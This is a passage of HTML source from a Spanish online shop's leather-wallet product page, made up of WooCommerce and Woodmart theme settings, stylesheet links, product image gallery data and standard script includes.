<\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/e4complementos.com\/","shop_url":"https:\/\/e4complementos.com\/tienda\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Selecciona una categor\u00eda","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_cf4da4b9b586c35939eb027152735ab2","fragment_name":"wc_fragments_cf4da4b9b586c35939eb027152735ab2","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Cerrar (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Compartir\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Cambiar a pantalla completa\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Ampliar\/Reducir\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Anterior (flecha izquierda)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Siguiente (flecha derecha)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","ajax_fullscreen_content":"no","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-product-list-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/woo-widget-product-list.min.css","wd-lazy-loading-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/opt-lazy-load.min.css","wd-wp-gutenberg-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/wp-gutenberg.min.css","wd-revolution-slider-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/int-rev-slider.min.css","wd-wpml-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/int-wpml.min.css","wd-base-deprecated-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/base-deprecated.min.css","wd-wpbakery-base-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/woo-opt-sticky-notices.min.css","wd-woocommerce-base-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/header-el-my-account.min.css","wd-header-cart-side-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/woo-widget-shopping-cart.min.css","wd-page-title-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/woo-single-prod-opt-base.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-columns-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/woo-single-prod-el-gallery-opt-thumb-columns.min.css","wd-owl-carousel-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/lib-owl-carousel.min.css","wd-photoswipe-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-woo-mod-variation-form-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/woo-mod-variation-form.min.css","wd-woo-mod-product-swatches-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/woo-mod-product-swatches.min.css","wd-woo-mod-variation-form-single-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/woo-mod-variation-form-single.min.css","wd-add-to-cart-popup-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/lib-magnific-popup.min.css","wd-tabs-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/el-accordion.min.css","wd-product-loop-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/woo-product-loop.min.css","wd-product-loop-standard-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-footer-base-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/opt-scrolltotop.min.css","wd-wd-search-form-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/wd-search-form.min.css","wd-sticky-social-buttons-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/opt-sticky-social.min.css"};
var woodmart_variation_gallery_data = {"104619":[{"image":"<img width=\"600\" height=\"600\" src=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528c-600x600.jpg\" class=\"wp-post-image\" alt=\"\" title=\"billetero piel C440528c\" data-caption=\"\" data-src=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528c.jpg\" data-large_image=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528c.jpg\" data-large_image_width=\"800\" data-large_image_height=\"800\" decoding=\"async\" srcset=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528c-600x600.jpg 600w, https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528c-150x150.jpg 150w, https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528c-64x64.jpg 64w, https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528c-173x173.jpg 173w, https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528c-768x768.jpg 768w, https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528c.jpg 800w\" sizes=\"(max-width: 600px) 100vw, 600px\" \/>","data_thumb":"https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528c-350x263.jpg","href":"https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528c.jpg"},{"image":"<img width=\"600\" height=\"600\" src=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528c.1-600x600.jpg\" class=\"wp-post-image\" alt=\"\" title=\"billetero piel C440528c.1\" data-caption=\"\" data-src=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528c.1.jpg\" data-large_image=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528c.1.jpg\" data-large_image_width=\"800\" data-large_image_height=\"800\" decoding=\"async\" srcset=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528c.1-600x600.jpg 600w, https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528c.1-150x150.jpg 150w, https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528c.1-64x64.jpg 64w, https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528c.1-173x173.jpg 173w, https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528c.1-768x768.jpg 768w, https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528c.1.jpg 800w\" sizes=\"(max-width: 600px) 100vw, 600px\" \/>","data_thumb":"https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528c.1-350x263.jpg","href":"https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528c.1.jpg"},{"image":"<img width=\"600\" height=\"600\" src=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528c.3-600x600.jpg\" class=\"wp-post-image\" alt=\"\" title=\"billetero piel C440528c.3\" data-caption=\"\" data-src=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528c.3.jpg\" data-large_image=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528c.3.jpg\" data-large_image_width=\"800\" data-large_image_height=\"800\" decoding=\"async\" srcset=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528c.3-600x600.jpg 600w, https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528c.3-150x150.jpg 150w, https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528c.3-64x64.jpg 64w, https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528c.3-173x173.jpg 173w, https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528c.3-768x768.jpg 768w, https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528c.3.jpg 800w\" sizes=\"(max-width: 600px) 100vw, 600px\" \/>","data_thumb":"https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528c.3-350x263.jpg","href":"https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528c.3.jpg"},{"image":"<img width=\"600\" height=\"600\" src=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528c.2-600x600.jpg\" class=\"wp-post-image\" alt=\"\" title=\"billetero piel C440528c.2\" data-caption=\"\" data-src=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528c.2.jpg\" data-large_image=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528c.2.jpg\" data-large_image_width=\"800\" data-large_image_height=\"800\" decoding=\"async\" srcset=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528c.2-600x600.jpg 600w, https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528c.2-150x150.jpg 150w, https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528c.2-64x64.jpg 64w, https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528c.2-173x173.jpg 173w, https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528c.2-768x768.jpg 768w, https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528c.2.jpg 800w\" sizes=\"(max-width: 600px) 100vw, 600px\" \/>","data_thumb":"https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528c.2-350x263.jpg","href":"https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528c.2.jpg"}],"default":[{"image":"<img width=\"600\" height=\"600\" src=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528m-600x600.jpg\" class=\"wp-post-image\" alt=\"\" title=\"billetero piel C440528m\" data-caption=\"\" data-src=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528m.jpg\" data-large_image=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528m.jpg\" data-large_image_width=\"800\" data-large_image_height=\"800\" decoding=\"async\" fetchpriority=\"high\" srcset=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528m-600x600.jpg 600w, https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528m-150x150.jpg 150w, https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528m-64x64.jpg 64w, https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528m-173x173.jpg 173w, https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528m-768x768.jpg 768w, https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528m.jpg 800w\" sizes=\"(max-width: 600px) 100vw, 600px\" \/>","data_thumb":"https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528m-350x263.jpg","href":"https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528m.jpg"},{"image":"<img width=\"600\" height=\"600\" src=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528m.1-600x600.jpg\" class=\"wp-post-image\" alt=\"\" title=\"billetero piel C440528m.1\" data-caption=\"\" data-src=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528m.1.jpg\" data-large_image=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528m.1.jpg\" data-large_image_width=\"800\" data-large_image_height=\"800\" decoding=\"async\" srcset=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528m.1-600x600.jpg 600w, https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528m.1-150x150.jpg 150w, https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528m.1-64x64.jpg 64w, https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528m.1-173x173.jpg 173w, https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528m.1-768x768.jpg 768w, https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528m.1.jpg 800w\" sizes=\"(max-width: 600px) 100vw, 600px\" \/>","data_thumb":"https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528m.1-350x263.jpg","href":"https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528m.1.jpg"},{"image":"<img width=\"600\" height=\"600\" src=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528M.3-600x600.jpg\" class=\"wp-post-image\" alt=\"\" title=\"billetero piel C440528M.3\" data-caption=\"\" data-src=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528M.3.jpg\" data-large_image=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528M.3.jpg\" data-large_image_width=\"800\" data-large_image_height=\"800\" decoding=\"async\" srcset=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528M.3-600x600.jpg 600w, https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528M.3-150x150.jpg 150w, https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528M.3-64x64.jpg 64w, https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528M.3-173x173.jpg 173w, https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528M.3-768x768.jpg 768w, https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528M.3.jpg 800w\" sizes=\"(max-width: 600px) 100vw, 600px\" \/>","data_thumb":"https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528M.3-350x263.jpg","href":"https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528M.3.jpg"},{"image":"<img width=\"600\" height=\"600\" src=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528m.2-600x600.jpg\" class=\"wp-post-image\" alt=\"\" title=\"billetero piel C440528m.2\" data-caption=\"\" data-src=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528m.2.jpg\" data-large_image=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528m.2.jpg\" data-large_image_width=\"800\" data-large_image_height=\"800\" decoding=\"async\" srcset=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528m.2-600x600.jpg 600w, https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528m.2-150x150.jpg 150w, https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528m.2-64x64.jpg 64w, https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528m.2-173x173.jpg 173w, https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528m.2-768x768.jpg 768w, https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528m.2.jpg 800w\" sizes=\"(max-width: 600px) 100vw, 600px\" \/>","data_thumb":"https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528m.2-350x263.jpg","href":"https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528m.2.jpg"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/scripts/global/helpers.js?ver=6.5.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/scripts/wc/woocommerceNotices.js?ver=6.5.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/scripts/global/scrollBar.js?ver=6.5.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/scripts/wc/ajaxFilters.js?ver=6.5.4" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/scripts/wc/sortByWidget.js?ver=6.5.4" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/scripts/wc/shopPageInit.js?ver=6.5.4" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/scripts/global/clickOnScrollButton.js?ver=6.5.4" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/scripts/global/backHistory.js?ver=6.5.4" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/libs/sticky-kit.js?ver=6.5.4" id="wd-sticky-kit-library-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/scripts/wc/stickyDetails.js?ver=6.5.4" id="wd-sticky-details-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/scripts/header/headerBuilder.js?ver=6.5.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/scripts/wc/loginDropdown.js?ver=6.5.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/scripts/wc/wishlist.js?ver=6.5.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/scripts/wc/onRemoveFromCart.js?ver=6.5.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/scripts/menu/menuOffsets.js?ver=6.5.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/scripts/menu/menuSetUp.js?ver=6.5.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/scripts/wc/initZoom.js?ver=6.5.4" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/libs/owl.carousel.js?ver=6.5.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/scripts/wc/productImagesGallery.js?ver=6.5.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/scripts/global/lazyLoading.js?ver=6.5.4" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/libs/photoswipe-bundle.js?ver=6.5.4" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/scripts/wc/productImages.js?ver=6.5.4" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/scripts/global/callPhotoSwipe.js?ver=6.5.4" id="wd-photoswipe-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente >","prev":"< Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https:\/\/e4complementos.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e4complementos.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://e4complementos.com/wp-includes/js/wp-util.min.js?ver=6.5.7" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n."};
/* ]]> */
</script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=6.9.4" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/libs/tooltips.js?ver=6.5.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/scripts/global/btnsToolTips.js?ver=6.5.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/scripts/wc/swatchesVariations.js?ver=6.5.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/scripts/wc/addToCartAllTypes.js?ver=6.5.4" id="wd-add-to-cart-all-types-js"></script>
